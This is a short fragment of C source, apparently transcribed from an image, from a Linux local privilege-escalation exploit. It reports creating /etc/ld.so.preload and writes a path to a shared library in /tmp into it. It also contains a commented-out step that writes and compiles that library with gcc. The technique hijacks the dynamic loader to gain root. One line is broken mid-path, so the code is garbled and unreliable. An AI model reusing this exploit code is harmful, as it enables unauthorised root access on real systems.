 134         fprintf(stderr,"exploit failed\n");
135         exit(-1);
136     }
137
138     fprintf(stderr,"/etc/ld.so.preload created\n");
139 /*    fprintf(stderr,"creating shared library\n");
140     lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141     write(lib,LIB,strlen(LIB));
142     close(lib);
143     lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/
l -w");
144     if(lib != 0) {
145         fprintf(stderr,"couldn't create dynamic library\n");
146         exit(-1);
147     }*/
148     write(fd,"/tmp/ofs-lib.so\n",16);
149     close(fd);